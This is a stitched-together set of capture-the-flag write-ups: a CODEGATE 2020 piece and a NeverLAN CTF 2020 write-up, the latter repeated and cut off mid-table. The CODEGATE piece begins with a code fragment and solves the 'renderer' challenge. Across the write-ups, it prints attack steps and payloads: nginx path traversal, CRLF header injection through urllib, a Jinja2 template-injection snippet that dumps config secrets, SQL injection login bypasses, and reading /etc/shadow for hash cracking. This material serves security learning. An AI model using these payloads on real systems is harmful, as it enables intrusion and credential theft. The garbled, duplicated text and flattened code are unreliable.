def revert(hash: str, proposal_key: bytes): value = int(hash, 16) state = long_to_bytes(value) for _ in range(16): tmp = bytearray(16) for i in range(len(state)): tmp[q[i]] = state[i] state = tmp for i in range(len(state)): state[i] = qbox[state[i]] state = repeated_xor(state, proposal_key) return (chr(proposal_key[0]), bytes_to_long(state))
...```
So for every given hash, I get 3 propositions (*move*, ```state``` after hashing unknown secret part). I need only to find ```state``` value between hashes.
```python...
def sol(hashes): res = [] for h in hashes: rkey = [b'p' + b'\x0f' * 15, b'r' + b'\x0f' * 15, b's' + b'\x0f' * 15] calc = [revert(h, key) for key in rkey] res.append(calc)
for i1 in range(3): for i2 in range(3): for i3 in range(3): if res[0][i1][1] == res[1][i2][1] and res[1][i2][1] == res[2][i3][1]: return res[0][i1][0] return None
...
```
|
## Challenge: renderer
Challenge is available as a web service on http://110.10.147.169/renderer/. Useris able to send arbitrary URL using POST request. Server retrieves specified URLand sends contents embedded into some HTML template back to user. Something likea proxy.
Few files a provided too: [Dockerfile](https://github.com/im-0/ctf/blob/master/2020.02.08-CODEGATE_2020_Quals/renderer/challenge/Dockerfile) and[run.sh](https://github.com/im-0/ctf/blob/master/2020.02.08-CODEGATE_2020_Quals/renderer/challenge/settings/run.sh).
### Basic properties
[Dockerfile](https://github.com/im-0/ctf/blob/master/2020.02.08-CODEGATE_2020_Quals/renderer/challenge/Dockerfile) is pretty interesting:
```FROM python:2.7.16
ENV FLAG CODEGATE2020{**DELETED**}
RUN apt-get updateRUN apt-get install -y nginxRUN pip install flask uwsgi
ADD prob_src/src /home/srcADD settings/nginx-flask.conf /tmp/nginx-flask.conf
ADD prob_src/static /home/staticRUN chmod 777 /home/static
...```
Python version immediately attracts attention: Python 2.7 is deprecated, and`2.7.16` is not even the latest stable version of 2.7 branch.
Second interesting thing: flag seems to be supplied in an environment variable.
Third: web service is using [Flask](https://www.palletsprojects.com/p/flask/)framework and running under [nginx](https://nginx.org/) +[uwsgi](https://github.com/unbit/uwsgi).
Paths `/home/src` and `/home/static` are important too, but not in obvious wayat this stage.
[run.sh](https://github.com/im-0/ctf/blob/master/2020.02.08-CODEGATE_2020_Quals/renderer/challenge/settings/run.sh) just starts all required services withright configuration. Nothing interesting.
### First vulnerability
One of my teammates quickly found the first vulnerability: it is possible toretrieve service's source code using URLs like`http://110.10.147.169/static../src/run.py`.
There is a known flaw in many nginx configurations: missing trailing slash innginx's "location" rule may allow reading files in parent directory. Forexample:
```location /static{ alias /home/static/;}```
nginx matches first characters - `/static` - and appends the rest to the "alias"path. So `/staticblah/blah` becomes `/home/static/blah/blah`, and`/static../blah` becomes `/home/static/../blah` (handled as `/home/blah` by OS).
Now we can download[complete source code of the service](https://github.com/im-0/ctf/blob/master/2020.02.08-CODEGATE_2020_Quals/renderer/service/prob_src/src) (note that itcontains `print`s added by me manually). Enough to even run the same servicelocally for further investigation.
### Second vulnerability
[routes.py](https://github.com/im-0/ctf/blob/master/2020.02.08-CODEGATE_2020_Quals/renderer/service/prob_src/src/app/routes.py) contains most of the code. Itreveals that service actually provides more than one function:
* `/` - already known "proxy service"; * `/whatismyip` - shows user's IP address; * `/admin` - writes some info into separate per-request log files; * `/admin/ticket` - allows reading of log files.
Certain conditions should be met to trigger different code paths on `/admin` and`/admin/ticket`: client's IP address equal to `127.0.0.1` or `127.0.0.2`,specific `User-Agent` string.
Getting `127.0.0.1` as a client's IP address is easy: just request`http://127.0.0.1/something` from the "proxy service" itself. This is enough toget `127.0.0.1` in both Flask's `request.remote_addr` and HTTP header`X-Forwarded-For` added by nginx.
Forging `User-Agent` HTTP header and something other than `127.0.0.1` in`X-Forwarded-For` is a bit more difficult.
Let's check how "proxy" retrieve content from user-supplied URLs:
```pythondef proxy_read(url): #TODO : implement logging
s = urlparse(url).scheme if s not in ["http", "https"]: #sjgdmfRk akfRk return ""
return urllib2.urlopen(url).read()```
There is a known bug in `urllib` in some python versions (<= 2.7.16and <= 3.7.2):[[CVE-2019-9740] Python urllib CRLF injection vulnerability](https://bugs.python.org/issue36276).
The idea is to supply specially crafted URL to the proxy service. Here is hownormal `urllib2.urlopen()` request looks like (Python 2.7.16):
```>>> urllib2.urlopen('http://127.0.0.1/test')
# nc -l -p 80GET /test HTTP/1.1Accept-Encoding: identityHost: 127.0.0.1Connection: closeUser-Agent: Python-urllib/2.7
```
With added `\r\n` into the host name field:
```>>> urllib2.urlopen('http://127.0.0.1/first HTTP/1.1\r\nInjected-Header: xxx/test')
# nc -l -p 80GET /first HTTP/1.1Injected-Header: xxx/test HTTP/1.1Accept-Encoding: identityHost: 127.0.0.1Connection: closeUser-Agent: Python-urllib/2.7
```
Using this, we may even replace all headers:
```>>> urllib2.urlopen('http://127.0.0.1/first HTTP/1.1\r\nNew-Header: xxx\r\nAnother-Header: yyy\r\n\r\ngarbage start here')
# nc -l -p 80GET /first HTTP/1.1New-Header: xxxAnother-Header: yyy
garbage start here HTTP/1.1Accept-Encoding: identityHost: 127.0.0.1Connection: closeUser-Agent: Python-urllib/2.7
```
As "proxy" accepts any `http://` or `https://` URL, this solves our problemwith `User-Agent` and `X-Forwarded-For` validation.
### Final (third) vulnerability
Now we need a way to read the flag from environment variable.
We are able to read service's log files using `/admin/ticket`. Here is therelevant parts of code:
```pythondef read_log(ticket): if not (ticket and ticket.isalnum()): return False
if path.exists("/home/tickets/%s" % ticket): with open("/home/tickets/%s" % ticket, "r") as f: return f.read() else: return False
@front.route("/admin/ticket", methods=["GET"])def admin_ticket(): ... if request.args.get("ticket"): log = read_log(request.args.get("ticket")) if not log: abort(403) return render_template_string(log)```
We cannot send arbitrary string as a ticket ID because of `ticket.isalnum()`check. But service calls Flask's `render_template_string()` directly on stringread from log file. This means that service interprets log files as a[Jinja2](https://www.palletsprojects.com/p/jinja/) templates.
But first we need a way to inject Jinja2 code to get it executed on the serverside. Fortunately, there is a code path allowing exactly this:
```pythondef write_log(rip): tid = hashlib.sha1(str(time.time()) + rip).hexdigest() with open("/home/tickets/%s" % tid, "w") as f: log_str = "Admin page accessed from %s" % rip f.write(log_str) return tid
def get_real_ip(): return request.headers.get("X-Forwarded-For") or get_ip()
@front.route("/admin", methods=["GET"])def admin_access(): ip = get_ip() rip = get_real_ip() ... if ip != rip: #if use proxy ticket = write_log(rip) return render_template("admin_remote.html", ticket = ticket) ...```
So it is possible to inject Jinja2 code in `X-Forwarded-For` and then execute itusing `/admin/ticket?ticket=<ID>`.
What Jinja2 code do we need to expose flag? In fact, it is possible to executearbitrary Python code from Jinja2 templates, but that is overkill for currentchallenge. Here is one line from[\_\_init\_\_.py](https://github.com/im-0/ctf/blob/master/2020.02.08-CODEGATE_2020_Quals/renderer/service/prob_src/src/app/__init__.py):
```pythonapp.config["FLAG"] = os.getenv("FLAG", "CODEGATE2020{}")```
It loads flag from the environment variable into Flask's `app.config`. Justgoogle "jinja2 code injection", the first link:[Server Side Template Injection](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection)."Dump all config variables" snippet is the right answer:
```{% for key, value in config.iteritems() %} <dt>{{ key|e }}</dt> <dd>{{ value|e }}</dd>{% endfor %}```
### The flag
[sol.py](https://github.com/im-0/ctf/blob/master/2020.02.08-CODEGATE_2020_Quals/renderer/sol.py) combines all three vulnerabilities in one automated exploit.
Flag: `CODEGATE2020{CrLfMakesLocalGreatAgain}`. |
# NeverLAN CTF 2020Start: Sat, Feb 8 2020, 10:00 AM EST
End: Tue, Feb 11 2020, 7:00 PM EST
# Placing- [Students](student_scoreboard.png): 1st (max score)- General: 31st
# ReviewThis weekend I played in NeverlanCTF as the solo team `bosh`. The challenges were alright, although many of them were just guessing.
I didn't like how they did not announce challenge drops before they actually released them, and how the platform went down after the last wave of challenge releases.
# Writeups## Table of contents| Challenge Name | Category | Points ||:-:|:-:|:-:|| [Adobe Payroll](#adobe-payroll) | Reverse Engineering | 100 || [Script Kiddie](#script-kiddie) | Reverse Engineering | 100 || [Reverse Engineer](#reverse-engineer) | Reverse Engineering | 200 || [Pigsfly](#pigsfly) | Cryptography | 30 || [BaseNot64](#basenot64) | Cryptography | 50 || [Don't Take All Knight](#don't-take-all-knight) | Cryptography | 75 || [The Invisibles](#the-invisibles) | Cryptography | 75 || [Stupid Cupid](#stupid-cupid) | Cryptography | 100 || [My Own Encoding](#my-own-encoding) | Cryptography | 200 || [BabyRSA](#babyrsa) | Cryptography | 250 || [CryptoHole](#cryptohole) | Cryptography | 250 || [It is like an onion of secrets](#it-is-like-an-onion-of-secrets) | Cryptography | 300 || [Unsecured Login](#unsecured-login) | PCAP | 50 || [Unsecured Login2](#unsecured-login2) | PCAP | 75 || [FTP](#ftp) | PCAP | 100 || [Teletype Network](#teletype-network) | PCAP | 125 || [hidden-ctf-on-my-network](#hidden-ctf-on-my-network) | PCAP | 250 || [Listen to this](#listen-to-this) | Forensics | 125 || [Open Backpack](#open-backpack) | Forensics | 150 || [Look into the past](#look-into-the-past) | Forensics | 250 || [DasPrime](#dasprime) | Programming | 100 || [password_crack](#password_crack) | Programming | 100 || [Robot Talk](#robot-talk) | Programming | 200 || [BitsnBytes](#bitsnbytes) | Programming | 200 || [Evil](#evil) | Programming | 200 || [Front page of the Internet](#front-page-of-the-internet) | Recon | 50 || [The Big Stage](#the-big-stage) | Recon | 75 || [The Link](#the-link) | Recon | 75 || [Thats just Phreaky](#thats-just-phreaky) | Recon | 200 || [Cookie Monster](#cookie-monster) | Web | 10 || [Stop the Bot](#stop-the-bot) | Web | 50 || [SQL Breaker](#sql-breaker) | Web | 50 || [SQL Breaker 2](#sql-breaker-2) | Web | 75 || [Follow Me!](#follow-me) | Web | 100 || [Browser Bias](#browser-bias) | Web | 150 || [Chicken Little 1](#chicken-little-1) | Chicken Little | 35 || [Chicken Little 2](#chicken-little-2) | Chicken Little | 36 || [Chicken Little 3](#chicken-little-3) | Chicken Little | 37 || [Chicken Little 4](#chicken-little-4) | Chicken Little | 38 || [Chicken Little 5](#chicken-little-5) | Chicken Little | 39 || [Chicken Little 6](#chicken-little-6) | Chicken Little | 40 || [Chicken Little 7](#chicken-little-7) | Chicken Little | 100 || [Milk Please](#milk-please) | Trivia | 10 || [Professional Guessing](#professional-guessing) | Trivia | 10 || [Base 2^6](#base-2^6) | Trivia | 10 || [AAAAAAAAAAAAAA! I hate CVEs](#aaaaaaaaaaaaaa!-i-hate-cves) | Trivia | 20 || [Rick Rolled by the NSA???](#rick-rolled-by-the-nsa) | Trivia | 50 |
## Reverse Engineering### Adobe PayrollOnce we unzip with 7z we end up with two files:`description.MD``Adobe_Employee_Payroll.exe`
`description.MD` hints towards a software called [DotPeek](https://www.jetbrains.com/decompiler/).
DotPeek decompiles (read: translates to semi human readable code) .NET files, such as our .exe file. After we open `Adobe_Employee_Payroll.exe` up, we can explore the files:

Double clicking on something seems like a good idea. Now we can see the decompiled code for something that looks important:As you can see, `r1`, `r2`, `r3` and so (till `r38`) on seem to be holding integers. They seem like they're ASCII values... and they are!
Without even looking at the rest of the program, we can find the flag by converting all the values from `r1` through `r38` to letters.
### Script KiddieThe "encrypted" `encrypted_db` is really just a bunch of base64 strings, which are then encoded using hex.
We can decode by using this script:```pythonfrom base64 import b64decode
f = open("encrypted_db").read().strip().replace("\n", "").decode("hex")
f = b64decode(f.strip())
print(re.findall(r'flag{.+?}', f))```
Running the script gives the flag.
### Reverse EngineerLet's open it up in Ghidra.We scroll until we find a cool looking function called `print`. It seems to be building a string from hex values.

Converting all those from hex to ASCII gives the flag.
## Cryptography### PigsflyBasic substitution cipher, using the pigpen cipher alphabet.
Decrypting gives the flag.
### BaseNot64As from the title, the data is not in base 64. We play around with the different encodings in [cyberchef](https://gchq.github.io/CyberChef/).
Noticing that there are only capital letters / symbols in the plaintext, we can probably guess that the base will be relatively small. We try to decode it as a base 32 string, and it works.
Decoding gives the flag.
### Don't Take All KnightAnother basic substitution cipher, using the Knights Templar Code cipher. Decode.f<span>r</span> has a [nice solver](https://www.dcode.fr/templars-cipher).
Decrypting gives the flag.
### The InvisiblesYet another basic substitution cipher, using the Arthurs and the Invisibles alphabet. Decode.f<span>r</span> has a [nice solver](https://www.dcode.fr/arthur-invisibles-cipher).
Decrypting gives the flag.
### Stupid CupidGoogling `Cupid cipher` gives us some results about how James Madison hid his plaintexts in some text using numbers.
When we count the amount of numbers in the ciphertext at the top of the file, we find that it is equal to the amount of rows there are, and the highest number in the ciphertext does not exceed the number of columns :eyes:
We then guess that each row corresponds to a character of the plaintext, and each number in the ciphertext is the corresponding column to pick from.
For example:The first number in the ciphertext is `6`. The character at the first row, 6th column is `V`.Then, the second number in the ciphertext is `12`. The character at the second row, 12th column is `E`.
Continue to get the flag.
### My Own EncodingWe are presented with 16 5x5 grids, each with a single box blacked out.Shot in the dark.We reason that since it is 5x5, there are 25 choices which is close enough to 26 (letters of the alphabet).
We assume the top left represents the letter A, and the next one to the right represents B, and so on.
Doing so, we get `MHBDI...`, until we reach the 12th box. There is no marking here! Another shot in the dark. We assume that no marking represents the letter `A`.
Thus, our previously transcribed "plaintext" has to be Caesar shifted by 1 to get the flag, easy enough.
### BabyRSAQuestionable RSA. I didn't know what to do with the numbers since they were spaced out. I finally guessed they were individual characters of the flag and successfully decrypted them as such.
Using [factordb](http://factordb.com/), we can factor `n` into `17 * 149`, obviously the p and q for this challenge.
Now, using modified code from [a StackExchange article](https://crypto.stackexchange.com/questions/19444/rsa-given-q-p-and-e), we can decrypt the flag character by character.
```python# Function from Geeks for Geeksdef modInverse(a, m): m0 = m, y = 0, x = 1 if (m == 1): return 0 while (a > 1) : q = a // m t = m m = a % m a = t t = y y = x - q * y x = t if (x < 0): x += m0 return x
def decrypt(ct): p = 17 q = 149 e = 569
# compute n n = p * q
# Compute phi(n) phi = (p - 1) * (q - 1)
# Compute mult mod inv of e d = modInverse(e, phi)
# Decrypt ciphertext pt = pow(ct, d, n) print(chr(pt), end="")
chall = "2193 1745 2164 970 1466 2495 1438 1412 1745 1745 2302 1163 2181 1613 1438 884 2495 2302 2164 2181 884 2302 1703 1924 2302 1801 1412 2495 53 1337 2217".split()
# this is probably bad practice but it workslist(map(lambda x: decrypt(int(x)), chall))```
### CryptoHoleBasically just a bunch of ciphers. Each level has a chal.txt which contains an encrypted password, and a password-protected zip file for the next layer.
Here is the order:
Layer 1 -`A ffine Cipher here 3`:- Affine Cipher- Brute force- Password is `AfvqPZW0bDMB&HTfzo`
Layer 2 - `Two is better than one`- Double Transposition Cipher- Both keys are `NEVERLANCTF`- Ciphertext decrypts to `PASSWORDV78DTNRI6KBD3SDFQXXXXXXXX`- Password is `V78DTNRI6KBD3SDFQ`
Layer 3 - `I'm on the fence with this one`- Rail Fence Cipher:- Brute force- `password:·VSEAS5aevg8Bwlovr`
Layer 4 - `Salad Time`- Keyed Caesar Cipher- Key is `neverLANCTF`- Shift is `0`- Password is `gTLvCGk$HyRVSssXVaSX`
Layer 5 - `ROTten`- Standard Caesar Cipher- Shift is `13`- Password is `e1Ydr*zxOOybF6RR%h5f`
Layer 6 - `Vigenere Equivent E`- Standard Caesar Cipher- Shift is `22`- Password is `fI7BPZL#ZN5PI!&pbTXc`
Layer 7 - `Easy one`- Base64 encoded string- Password is `vxw@Ztet#ZfBnYVxJ1IM`
Layer 8 - `Message indigestion`- MD5 digest- Brute force- Password is `password23`
Layer 9 - `For SHA dude`- SHA1 digest- Brute force- Password is `applez14`
Layer 10 - `ONE more TIME`- One Time Pad- First part of key is `This is our world now...` from `chal.txt` - Hints to a section from the Hacker Manifesto- Full key is: `This is our world now... the world of the electron and the switch, thebeauty of the baud. We make use of a service already existing without payingfor what could be`- Decrypt the OTP to get the flag
### It is like an onion of secretsWe get download the png image. In it is a funky lookin dog with no flag :(
We guess it is LSB encrypted since Binwalk doesn't return anything useful.
We plug it into [stylesuxx's LSB tool](https://stylesuxx.github.io/steganography) and we decode.
We get some base64, which we now play with a bunch in [CyberChef](https://gchq.github.io/CyberChef/).
After we base64 decode it twice, we get a bunch of:`lspv wwat kl rljvzfciggvnclzv`
Now we guess again and decrypt it using the `Variant Beaufort Vigenere cipher` (found on Cryptii's Vigenere tool) and key `NeverLANCTF`. The plaintext gives the flag.
## PCAP### Unsecured LoginYou don't even need Wireshark, just use `strings mysite.pcap | grep flag`
### Unsecured Login2You don't even need Wireshark, just use `strings mysite2.pcap | grep flag`
### FTPYou don't even need Wireshark, just use `strings ftp.pcap | grep flag`If you want to, you can right click on any ftp packet and follow the tcp stream. If there's no flag, then move on to the next stream.
### Teletype NetworkYou don't even need Wireshark, just use `strings telnet.pcap | grep flag`
### hidden-ctf-on-my-networkYou don't even need Wireshark, just use `strings telnet.pcap | grep flag`
## Forensics### Listen to thisWhen we listen to the mp3 initially, we can hear a faint beeping in the background. This sounds like Morse code, so let's find an easy way to transcribe it to text dits and dahs (radio speak for dots and dashes).
We open it up in Audacity, and notice there are two tracks. Let's switch to spectrogram view. We can do this by clicking on the arrow pointing downwards next to the track name, then clicking `Spectrogram`:
If we zoom in on the beginning of the track, we can see that the Morse code is in the second track:
One huge issue right now is that the Morse code is "covered" by the actual vocals of the track. I was stuck on this portion for a while.
Let's split the tracks to mono using the track settings.
Then, we subtract the original track from the track with morse code. After that, we'll be able to clearly see the morse code in spectrogram view.
First, we select one track, and invert it (`Effect > Invert`). Then, we select both tracks and mix them together (`Tracks > Mix > Mix and Render`).
It's still a bit hard to see, so let's change the coloring.
We open up track settings and then select `Spectrogram Settings`. We change the color range to 20 dB instead of 80 dB (decibels).
The result is morse code. Now all we have to do is open up a text editor, copy the morse code down, and convert it to text using an online tool (:
The short ones are dits and the long ones are dahs. I usually represent the short ones with `.` and the long ones with `-`, which is a format most online morse-to-text tools use as well.

That would be the first letter in the text.
### Open BackpackThe image says something is unzipped...Let's try `binwalk`.
Command: `binwalk -e openbackpack.jpg`
Binwalk extracts two files, a zip and a file called `flag.png`, which has the flag of course.
### Look into the pastWe download and unzip it. It seems they just compressed a system's directories from / and gave it to us...
We `cd` into the home directory for the user (`/home/User/`). Nothing seems interesting except for a `.bash_history` file, which reveals that they encrypted a flag using a concatenation of 3 passwords. We have to find the 3 passwords to decrypt the encrypted flag.
Password 1:It's in an image in `~/Pictures`. We use strings and find the signature for `steghide`. We can use `steghide extract -sf doggo.jpeg`. It takes a bit more guesswork to guess that there is no password. The password is in the extracted text file.
Password 2:The password is the password to the user named `user`. We read `/etc/shadow/`, and find the password.
Password 3:We first uncompress the `table.db.tar.gz` inside `/opt`.
Let's get everything from `table.db`: `sqlite3 table.db "SELECT * FROM passwords"`. This gives us the third password.
Now that we have all 3 passwords, we can decrypt the encrypted text file using `openssl enc -aes-256-cbc -d -in flag.txt.enc -out file.txt`. We supply the concatenation of the 3 passwords, and we read `file.txt` for the decrypted flag.
## Programming### DasPrimeWe want to find the 10947th prime number. We are given the following algorithm:```pythonimport mathdef main(): primes = [] count = 2 index = 0 while True: isprime = False for x in range(2, int(math.sqrt(count) + 1)): if count % x == 0: isprime = True continue if isprime: primes.append(count) print(index, primes[index]) index += 1 count += 1if __name__ == "__main__": main()```
This algorithm seems kind of slow...
We can write a faster script such as this one:```pythonfrom math import sqrt
def is_prime(n): if (n <= 1): return False if (n == 2): return True if (n % 2 == 0): return False
i = 3 while i <= sqrt(n): if n % i == 0: return False i = i + 2
return True
def prime_generator(): n = 1 while True: n += 1 if is_prime(n): yield n
generator = prime_generator()
x = []
for i in range(10948): x.append(next(generator))```
We access the 10497th element of `x` to get the flag (x[10496]).
### password_crackSimple MD5 brute force. I got the author names from the Discord server.
### Robot TalkWe just have to convert 5 base64 values to ASCII.
I used pwntools, a pretty neat library for tasks like these.
```pythonfrom pwn import *import base64
conn = remote("challenges.neverlanctf.com", 1120)
for i in range(5): print(conn.recvuntil("decrypt: ")) x = conn.recv().strip() print(x) y = base64.b64decode(x) print(y) conn.send(y) print(conn.recvline())
print(conn.recv())```### BitsnBytes> https://challenges.neverlanctf.com:1150
This site gives an svg which we can download. Quite obviously, the colors represent `0` and `1` in binary (gray is 1, green is 0).
We find out that we can download the svg information directly from `/svg.php`, which makes it much easier for a script.
We parse the image, using regex to remove all different attributes such as x, y, width, and height for each `<rect>` in the svg. Then, we simply just use `str.replace()` in Python to get the binary string.
Then we convert that binary string into text.
However, most of the time the server will return an svg that doesn't have the flag. Instead, it will return some time hash information which is useless to us.
We can repeatedly query the server for an svg until it gives us a flag svg.
```from __future__ import print_function
import requests
while True: f = requests.get("https://challenges.neverlanctf.com:1150/svg.php").text.decode()
f = f[336:-9]
f= f.strip()
import re
s = re.compile(r"\sid='\d*'") a = re.compile(r"\sx='\d*'") b = re.compile(r"\sy='\d*'")
c = re.compile(r"width='\d*' ") d = re.compile(r"height='\d*' ")
f = s.sub("", f) f = a.sub("", f) f = b.sub("", f) f = c.sub("", f) f = d.sub("", f)
#print(f)
f = f.replace("<rect style='fill:#333136'/>", "1") f = f.replace("<rect style='fill:#00ff00'/>", "0")
f = [f[i:i+8] for i in range(0, len(f), 8)]
#print(f)
x = "".join([chr(int(i, 2)) for i in f])
if not "time hash:" in x: print(x)```
### Evil> ssh [email protected] -p 3333> password: eyesofstone
We initially find an intel.txt, giving us information. We have to ssh onto `evil@victim`.
Using Medusa (an ssh password cracker), we can bruteforce the password easily. It is `0024`.
Once ssh'd, we find a zip file with some base64 as its name. It's password protected, so we try decoding the name.
Decoded, the name of the zip file is `stonecold`, which is used to unzip the zip file.
The content of the zip file is the flag.
## Recon### Front page of the InternetThe "front page of the Internet" is Reddit.The author is `ZestyFE`, so we guess that he has a Reddit account under the same name.
We navigate to `/u/ZestyFE` on Reddit, and find the flag in one of ZestyFE's comments.
### The Big StageWe search up SaintCon keynotes and find that NeverLAN keynoted in 2018
Unfortunately the SaintCon site is not 100% functional so we're stuck...
Then we guses that keynoting a conference is pretty cool and they must have posted something to commemorate the event on [their Twitter](https://twitter.com/NeverLanCTF).
They actually link us [their slides](https://twitter.com/NeverLanCTF/status/1044640438131388422)
The flag is right next to a picture of Rick Astley :p
### The LinkDuring the competition there were streams for music and the like. If we go under their music tab and select track #2 we see a YouTube video.
Exploring the comments reveals a flag that someone commented.
### Thats just PhreakyWe Google for `01 September 2017 | 14:01 phreak`.
We find the first [Darknet Diaries episode](https://darknetdiaries.com/episode/1/).
By some stroke of pure geniosity we right click to view the source code of the site and the flag is at the bottom.
## Web### Cookie Monster> https://challenges.neverlanctf.com:1110
The title hints that it has something to do with cookies.
When we visit the site, it says `He's my favorite Red guy`. We guess this to be `Elmo` from Sesame Street.
We look at the cookies, and find a cookie `Red_Guy's_Name: NameGoesHere`. We replace `NameGoesHere` with `elmo`.
We get the flag by refreshing the tab.
### Stop the Bot> https://challenges.neverlanctf.com:1140
The site looks pretty boring, so let's take a look at `/robots.txt`, which is hinted at by the title:```User-agent: *Disallow: /Disallow: flag.txt```
We navigate to `/flag.txt` for the flag.
### SQL Breaker> https://challenges.neverlanctf.com:1160/
Simple SQL injection in the login page.Note that the password does not matter, only the username is vulnerable.
The goal is to log in as an admin.
Payload:```Username: ' OR 1=1;-- Password: asdf```
Return to the home page for the flag.
### SQL Breaker 2> https://challenges.neverlanctf.com:1165/
Simple SQL injection in the login page.Note that the password does not matter, only the username is vulnerable.
The goal is to log in as an admin.
This time, there seems to be multiple accounts, and the previous payload logs us in as `John`, who is not an admin. We have to skip over John's account using SQL's `LIMIT` to log in as admin.
Payload:```Username: ' OR 1=1, LIMIT 1;-- Password: asdf```
Return to the home page for the flag.
### Follow Me> https://7aimehagbl.neverlanctf.com
This website redirects so many times your browser just gives up. We can use Python's `requests` module and the `follow_redirects=False` option:```pythonimport requestsp = requests.get("https://7aimehagbl.neverlanctf.com", allow_redirects=False)```On the first visit (using Python), the page states where it's redirecting. How convenient. How about we just follow the trail?
```pythonimport requests
url = "https://7aimehagbl.neverlanctf.com"
while True: p = requests.get(url, allow_redirects=False) print(p.text) url = "https://" + p.text.split()[-1]```
The flag is in one of the sites that we get redirected to.
### Browser Bias> https://challenges.neverlanctf.com:1130
When we try to visit the site normally, it says that the site is only for `commodo 64` browsers.
We guess that the server tells what browser we are using based on the User-Agent header of the request.
When we Google for Commodo 64 browsers, we end up with a browser named `Contiki`. We search for the Contiki User-Agent.
We find a [really long list of User-Agents](https://gist.github.com/dstufft/2502524) that ever downloaded something from PyPI on GitHub Gists, and we Ctrl-F for Contiki.
We find the User-Agent for Contiki as `Contiki/1.0 (Commodore 64; http://dunkels.com/adam/contiki/)`.
We set that as our User-Agent using Python's `requests`, and request the home page, which gives us the flag.
## Chicken LittleWe basically have to ssh onto a server and retrieve the flag from it. We start from Chicken Little 1. We use the flag from Chicken Little 1 as the password for the ssh onto Chicken Little 2, etc.
### Chicken Little 1Use an `ls` and find `Welcome.txt`.Read the file for the flag.
### Chicken Little 2Use an `ls -a` (-a flag to show hidden files) and find `.chicken.txt`.Read the file for the flag.
### Chicken Little 3We find `BAWK.txt` with a bunch of "BAWK"s in it. Knowing the password format we guess that this password also has a `-` in it, so we grep for `-` in the file for the flag.
### Chicken Little 4We find a binary file with the flag presumably hidden in it. We can use `strings` to first extract the printable strings, then grep for `-` in it, which gives the flag.
### Chicken Little 5We can use `binwalk -e` to extract files from the file, giving us a file with the flag.
### Chicken Little 6We can use `scp` to transfer the file to our local machine since `curl` was removed.
`scp -P 3333 [email protected]:~/chicken-little.png .`
The flag is visible in the image.
### Chicken Little 7We are told we need to find the password to the user `level7` on the system. We read `/etc/shadow` for the `level7` password hash.
We generate a wordlist of all possible 4-character combinations using `crunch 1 4 > pass.txt`.
We can use `hashcat -m 1800 -a 0 h.hash pass.txt` to eventually break the hash (it was supposed to take ~15 minutes).
I used a brute-force script on a remote server because my 2011 mac really did not like running SHA512 a lot of times.
## Trivia### Milk Please> Trivia Question: a reliable mechanism for websites to remember stateful information. Yummy!>It's talking about cookies, which is the flag.### Professional Guessing> The process of attempting to gain Unauthorized access to restricted systems using common passwords or algorithms that guess passwords
Google the description.
An article defines the description for the term "password cracking", which is the flag.### Base 2^6> A group of binary-to-text encoding schemes that represent binary data in an ASCII string format by translating it into a radix-64 representation
`Radix-64` basically tells us that the flag is base64.
### AAAAAAAAAAAAAA! I hate CVEs> This CVE reminds me of some old school exploits. If flag is enabled in sudoers
We Google `If flag is enabled in sudoers cve` and find [this site](https://www.exploit-db.com/exploits/47995), which has the flag in it.
### Rick Rolled by the NSA> This CVE Proof of concept Shows NSA.go<span>v</span> playing "Never Gonna Give You Up," by 1980s heart-throb Rick Astley.Use the CVE ID for the flag. flag{CVE-?????????}
I remember seeing this as a meme on Reddit :laughing:Googling the description gives news articles detailing the correct CVE ID for the flag. |
1. use curl to access. The webpage said that only for commodo 64 devide.2. I figure out the commodo. It is a 8 bit devide.3. I download the contiki os. I find the webbrowser user agent of it and use curl to pass the user agent.4. I got the flag:flag{8b1t_w3b} |
# NeverLAN CTF 2020Start: Sat, Feb 8 2020, 10:00 AM EST
End: Tue, Feb 11 2020, 7:00 PM EST
# Placing- [Students](student_scoreboard.png): 1st (max score)- General: 31st
# ReviewThis weekend I played in NeverlanCTF as the solo team `bosh`. The challenges were alright, although many of them were just guessing.
I didn't like how they did not announce challenge drops before they actually released them, and how the platform went down after the last wave of challenge releases.
# Writeups## Table of contents| Challenge Name | Category | Points ||:-:|:-:|:-:|| [Adobe Payroll](#adobe-payroll) | Reverse Engineering | 100 || [Script Kiddie](#script-kiddie) | Reverse Engineering | 100 || [Reverse Engineer](#reverse-engineer) | Reverse Engineering | 200 || [Pigsfly](#pigsfly) | Cryptography | 30 || [BaseNot64](#basenot64) | Cryptography | 50 || [Don't Take All Knight](#don't-take-all-knight) | Cryptography | 75 || [The Invisibles](#the-invisibles) | Cryptography | 75 || [Stupid Cupid](#stupid-cupid) | Cryptography | 100 || [My Own Encoding](#my-own-encoding) | Cryptography | 200 || [BabyRSA](#babyrsa) | Cryptography | 250 || [CryptoHole](#cryptohole) | Cryptography | 250 || [It is like an onion of secrets](#it-is-like-an-onion-of-secrets) | Cryptography | 300 || [Unsecured Login](#unsecured-login) | PCAP | 50 || [Unsecured Login2](#unsecured-login2) | PCAP | 75 || [FTP](#ftp) | PCAP | 100 || [Teletype Network](#teletype-network) | PCAP | 125 || [hidden-ctf-on-my-network](#hidden-ctf-on-my-network) | PCAP | 250 || [Listen to this](#listen-to-this) | Forensics | 125 || [Open Backpack](#open-backpack) | Forensics | 150 || [Look into the past](#look-into-the-past) | Forensics | 250 || [DasPrime](#dasprime) | Programming | 100 || [password_crack](#password_crack) | Programming | 100 || [Robot Talk](#robot-talk) | Programming | 200 || [BitsnBytes](#bitsnbytes) | Programming | 200 || [Evil](#evil) | Programming | 200 || [Front page of the Internet](#front-page-of-the-internet) | Recon | 50 || [The Big Stage](#the-big-stage) | Recon | 75 || [The Link](#the-link) | Recon | 75 || [Thats just Phreaky](#thats-just-phreaky) | Recon | 200 || [Cookie Monster](#cookie-monster) | Web | 10 || [Stop the Bot](#stop-the-bot) | Web | 50 || [SQL Breaker](#sql-breaker) | Web | 50 || [SQL Breaker 2](#sql-breaker-2) | Web | 75 || [Follow Me!](#follow-me) | Web | 100 || [Browser Bias](#browser-bias) | Web | 150 || [Chicken Little 1](#chicken-little-1) | Chicken Little | 35 || [Chicken Little 2](#chicken-little-2) | Chicken Little | 36 || [Chicken Little 3](#chicken-little-3) | Chicken Little | 37 || [Chicken Little 4](#chicken-little-4) | Chicken Little | 38 || [Chicken Little 5](#chicken-little-5) | Chicken Little | 39 || [Chicken Little 6](#chicken-little-6) | Chicken Little | 40 || [Chicken Little 7](#chicken-little-7) | Chicken Little | 100 || [Milk Please](#milk-please) | Trivia | 10 || [Professional Guessing](#professional-guessing) | Trivia | 10 || [Base 2^6](#base-2^6) | 